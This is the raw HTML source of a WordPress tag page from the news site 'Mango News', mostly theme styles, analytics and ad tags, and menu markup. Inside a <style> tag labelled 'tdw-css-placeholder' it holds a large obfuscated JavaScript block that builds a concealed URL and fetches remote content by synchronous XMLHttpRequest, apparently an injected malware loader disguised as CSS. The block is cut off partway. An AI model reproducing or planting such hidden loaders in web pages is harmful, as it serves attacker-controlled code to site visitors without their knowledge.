name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />

<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Feed" href="https://themangonews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Comments Feed" href="https://themangonews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; latest science missions news Tag Feed" href="https://themangonews.com/tag/latest-science-missions-news/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://themangonews.com/core/cache/min/1/core/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-cloud-library/assets/css/tdb_main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery.min.js" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var ajaxurl = "https://themangonews.com/ajax-call";</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/themangonews.com\/api\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	



<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/themangonews.com\/ajax-call?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/themangonews.com\/core\/modules\/9cf9318dc1\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c815694353";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="https:\/\/themangonews.com\/";
var td_ad_background_click_target="";
</script>




<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160043048-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160043048-1');
</script>
<meta name="google-site-verification" content="yQESG9b3SCjpn_YXzyngQRLBAyRJrULhAVh7QU-mwWU" />

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K88ZPKS');</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2748882143862837"
     crossorigin="anonymous"></script>

<meta name="google-site-verification" content="zJ7Ib65wimHNXRB0U6NlqRpEvZCZnwcJ4g5A-qKVpmA" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://themangonews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://themangonews.com/tag/latest-science-missions-news/",
                    "name": "Latest science missions news"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-post-content p {
   text-align: justify
}


.logo_color{
	color: #f55302;
}		</style>
		


<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="archive tag tag-latest-science-missions-news tag-54431 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        
        <div class="td-menu-socials-wrap">
            
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        
        
        
        <div class="td-mobile-content">
            <div class="menu-new-menu-container"><ul id="menu-new-menu" class="td-mobile-main-menu"><li id="menu-item-126640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a></li>
<li id="menu-item-126641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
